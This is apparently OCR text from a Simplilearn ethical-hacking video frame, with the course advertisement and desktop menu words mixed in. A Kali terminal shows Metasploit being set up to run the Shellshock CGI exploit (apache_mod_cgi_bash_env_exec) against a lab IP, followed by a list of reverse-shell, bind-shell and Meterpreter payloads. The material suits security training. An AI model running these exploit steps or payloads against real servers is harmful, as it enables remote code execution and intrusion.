 Applications Places Terminal Wed 17:14 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(apache_mod_cgi_bash_env_exec) > set RHOST 192.168.71.133
RHOST => 192.168.71.133
msf exploit(apache_mod_cgi_bash_env_exec) > set TARGETURI cgi-bin/status
TARGETURI => cgi-bin/status
msf exploit(apache_mod_cgi_bash_env_exec) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
linux/x86/chmod normal Linux Chmod
linux/x86/exec normal Linux Execute Command
linux/x86/meterpreter/bind_ipv6_tcp normal Linux Mettle x86, Bind IPv6 TCP Stager (Linux x86)
linux/x86/meterpreter/bind_ipv6_tcp_uuid normal Linux Mettle x86, Bind IPv6 TCP Stager with UUID Support (Linux x86)
linux/x86/meterpreter/bind_nonx_tcp normal Linux Mettle x86, Bind TCP Stager
linux/x86/meterpreter/bind_tcp normal Linux Mettle x86, Bind TCP Stager (Linux x86)
linux/x86/meterpreter/bind_tcp_uuid normal Linux Mettle x86, Bind TCP Stager with UUID Support (Linux x86)
linux/x86/meterpreter/reverse_ipv6_tcp normal Linux Mettle x86, Reverse TCP Stager (IPv6)
linux/x86/meterpreter/reverse_nonx_tcp normal Linux Mettle x86, Reverse TCP Stager
linux/x86/meterpreter/reverse_tcp normal Linux Mettle x86, Reverse TCP Stager
Open Terminal
linux/x86/meterpreter/reverse normal Linux Mettle x86, Reverse TCP Stager
linux/x86/metsvc_bind_tcp normal Linux Meterpreter Service, Bind TCP
Copy
linux/x86/metsvc_reverse_tcp normal Linux Meterpreter Service, Reverse TCP Inline
linux/x86/read_file normal Linux Read File
Copy as HTML
linux/x86/shell/bind_ipv6_tcp normal Linux Command Shell, Bind IPv6 TCP Stager (Linux x86)
Paste
linux/x86/shell/bind_ipv6_tcp normal Linux Command Shell, Bind IPv6 TCP Stager with UUID Support (Linux x86)
linux/x86/shell/bind_nonx_tcp normal Linux Command Shell, Bind TCP Stager
Profiles
linux/x86/shell/bind_tcp normal Linux Command Shell, Bind TCP Stager (Linux x86)
CLICK THE LINK IN THE DESCRIPTION
Enroll now and Fortify your Cyber Skills!
linux/x86/shell_bind_tcp_random_port normal Linux Command Shell, Bind TCP Random Port Inline
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com